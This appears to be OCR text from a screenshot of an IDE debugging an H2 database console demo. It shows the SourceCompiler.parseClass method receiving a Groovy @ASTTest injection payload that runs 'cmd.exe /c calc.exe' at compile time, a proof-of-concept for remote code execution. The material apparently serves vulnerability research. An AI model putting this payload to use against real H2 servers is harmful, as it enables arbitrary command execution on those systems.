 WebApp.java × m pom.xml (h2-console-demo) × URL.java × ConnectionInfo.java × SourceCompiler.java × TriggerObject.java ×
492 } catch (Exception ex) {
493 initFailException = ex;
494 }
495 LOADER = loader;
496 INIT_FAIL_EXCEPTION = initFailException;
497 }
498
499 @ public static Class<?> parseClass(String source, source: "@groovy.transform.ASTTest(value={ assert java.lang.Runtime.getRuntime().exec("cmd.exe /c calc.exe") }
500 String packageAndClassName) { packageAndClassName: "org.h2.dynamic.SHELL2"
501 if (LOADER == null) {